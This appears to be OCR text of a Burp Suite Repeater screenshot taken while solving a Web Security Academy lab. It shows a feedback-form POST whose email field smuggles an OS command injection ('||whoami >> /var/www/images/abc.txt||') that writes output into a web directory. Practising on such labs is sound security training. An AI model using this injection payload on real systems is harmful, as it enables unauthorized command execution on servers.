 1 2 3 4 14:13
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens Settings
3 × +
Send Cancel < > Target: https://0a03004203e60f6e81296712002400dc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a03004203e60f6e81296712002400dc.web-security-academy.net
3 Cookie: session=CPOM4jdNPofrsBpn9oWE0tgAUcx0jTYP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 132
10 Origin: https://0a03004203e60f6e81296712002400dc.web-security-academy.net
11 Referer: https://0a03004203e60f6e81296712002400dc.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=UPP1QblZzZx1VKMjSnDf5FbpaUaBQZQD&name=test&email=test%40test.com||whoami+>>+/var/www/images/abc.txt||&
subject=test&message=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Done 114 bytes | 213 millis